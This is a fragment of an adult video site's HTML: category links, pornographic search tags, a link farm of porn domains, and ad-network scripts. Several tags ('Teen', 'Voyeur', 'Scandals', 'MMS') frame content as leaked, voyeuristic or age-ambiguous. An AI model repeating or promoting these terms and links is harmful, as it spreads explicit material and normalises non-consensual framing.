                            <i class="fa fa-tag"></i> Nepali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 381</span>
                            <i class="fa fa-tag"></i> Nipples
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 710</span>
                            <i class="fa fa-tag"></i> Office
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 194</span>
                            <i class="fa fa-tag"></i> Oiled
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 862</span>
                            <i class="fa fa-tag"></i> Outdoor
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 722</span>
                            <i class="fa fa-tag"></i> POV
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1304</span>
                            <i class="fa fa-tag"></i> Pakistani
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 219</span>
                            <i class="fa fa-tag"></i> Panties
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 571</span>
                            <i class="fa fa-tag"></i> Pantyhose
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 312</span>
                            <i class="fa fa-tag"></i> Persian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 281</span>
                            <i class="fa fa-tag"></i> Pissing
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1211</span>
                            <i class="fa fa-tag"></i> Pornstars
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 286</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1062</span>
                            <i class="fa fa-tag"></i> Public
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 954</span>
                            <i class="fa fa-tag"></i> Punjabi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 182</span>
                            <i class="fa fa-tag"></i> Retro
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 317</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="fa fa-tag"></i> Scandals
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 334</span>
                            <i class="fa fa-tag"></i> Small Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="fa fa-tag"></i> Smoking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 886</span>
                            <i class="fa fa-tag"></i> Softcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 347</span>
                            <i class="fa fa-tag"></i> Solo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 101</span>
                            <i class="fa fa-tag"></i> Spanked
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 441</span>
                            <i class="fa fa-tag"></i> Squirt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 134</span>
                            <i class="fa fa-tag"></i> Srilankan
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 114</span>
                            <i class="fa fa-tag"></i> Stockings
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="fa fa-tag"></i> Strap-on
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 116</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3290</span>
                            <i class="fa fa-tag"></i> Tamil
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4580</span>
                            <i class="fa fa-tag"></i> Teen
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1029</span>
                            <i class="fa fa-tag"></i> Telugu
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1060</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 521</span>
                            <i class="fa fa-tag"></i> Turkish
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 334</span>
                            <i class="fa fa-tag"></i> Uniform
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 541</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1265</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 834</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="fa fa-hashtag"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="fa fa-hashtag"></i> telugu sex movies</a></li> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="fa fa-hashtag"></i> xxx video download</a></li> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="fa fa-hashtag"></i> sex hindi video</a></li> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="fa fa-hashtag"></i> HINDI XXX</a></li> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="fa fa-hashtag"></i> village aunty saree sex</a></li> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-hashtag"></i> tamil sex video</a></li> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="fa fa-hashtag"></i> boy aunty</a></li> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="fa fa-hashtag"></i> hindi xxx h d video</a></li> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="fa fa-hashtag"></i> Tamil Chennai</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="fa fa-hashtag"></i> Pakistani xxx video download</a></li> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="fa fa-hashtag"></i> aunty sex tamil</a></li> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-hashtag"></i> www.Kerala college sex. com</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="fa fa-hashtag"></i> tamil village aunty sex</a></li> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="fa fa-hashtag"></i> desi village girl</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="fa fa-hashtag"></i> tamil village sex palay</a></li> <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="fa fa-hashtag"></i> Tamil teen sex girls videos</a></li> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="fa fa-hashtag"></i> gujarati</a></li> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-hashtag"></i> Aunty new videos MMS 2017 xnxx</a></li> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-hashtag"></i> Desi randi</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="fa fa-hashtag"></i> tamil village.aunty xnxx vieo be watch</a></li> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="fa fa-hashtag"></i> Tamil sex movi</a></li> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-hashtag"></i> pakistan xxx</a></li> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="fa fa-hashtag"></i> Desi college girl</a></li> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="fa fa-hashtag"></i> bangla xxx</a></li> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="fa fa-hashtag"></i> Up. Xxx. Vobo</a></li> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="fa fa-hashtag"></i> Hindi talk</a></li> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="fa fa-hashtag"></i> ape tube india tamil sex video</a></li> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="fa fa-hashtag"></i> Kerala mms sex 2017</a></li> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="fa fa-hashtag"></i> Hindi video xxx sxi</a></li> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="fa fa-hashtag"></i> tamil office sex videos</a></li> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="fa fa-hashtag"></i> arab xxxx</a></li> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="fa fa-hashtag"></i> www desi xxx</a></li> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="fa fa-hashtag"></i> Desi College Girl Nipples Suck</a></li> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="fa fa-hashtag"></i> Velamma Bhabhi</a></li> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-hashtag"></i> Arab sex</a></li> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="fa fa-hashtag"></i> Desi village sex video with husband and hindi talking</a></li> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="fa fa-hashtag"></i> Tamil sex xxx</a></li> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="fa fa-hashtag"></i> bhabhi boy</a></li> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="fa fa-hashtag"></i> indian bath</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="fa fa-hashtag"></i> Pakistani xxx video download- mp3</a></li> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="fa fa-hashtag"></i> desi Hindu wife</a></li> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="fa fa-hashtag"></i> Office Girl Mansi sex in boss cabin</a></li> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="fa fa-hashtag"></i> Original xxx Indian bhabi vidio new</a></li> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="fa fa-hashtag"></i> new tamil aunty sex video. com</a></li> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="fa fa-hashtag"></i> tamil blue film</a></li> <a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="fa fa-hashtag"></i> hindi audio sex</a></li> <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="fa fa-hashtag"></i> Indian newly married honeymoon sex hardcore</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-star"></i> mallu porn</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-star"></i> telugu porn</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-star"></i> xxx malayalam</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-star"></i> malayalam xxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-star"></i> indian xvideos 2021</a></li><li><a href="http://desiaunty.org/" data-ct="3860118855"><i class="far fa-star"></i> desi aunty</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-star"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-star"></i> tamils ex videos</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-star"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-star"></i> desi aunty sex</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-star"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-star"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-star"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-star"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-star"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-star"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-star"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-star"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-star"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-star"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-star"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-star"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-star"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-star"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-star"></i> tamil xnxx</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-star"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-star"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-star"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-star"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-star"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-star"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-star"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-star"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-star"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-star"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-star"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-star"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-star"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-star"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-star"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-star"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-star"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-star"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-star"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-star"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-star"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-star"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-star"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-star"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-star"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-star"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-star"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-star"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-star"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-star"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-star"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-star"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-star"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-star"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-star"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-star"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-star"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="far fa-star"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-star"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-star"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-star"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-star"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-star"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-star"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-star"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-star"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-star"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-star"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="far fa-star"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="far fa-star"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="far fa-star"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="far fa-star"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="far fa-star"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-star"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="far fa-star"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-star"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="far fa-star"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="far fa-star"></i> saree porn</a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="far fa-star"></i> best mallu xxx</a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="far fa-star"></i> tamils exy video 2021</a></li><li><a href="https://indiansexypornvideo.com/" data-ct="1491860397"><i class="far fa-star"></i> indiansexypornvideo</a></li> -->  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-star"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; indianpornmoviestube.net</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
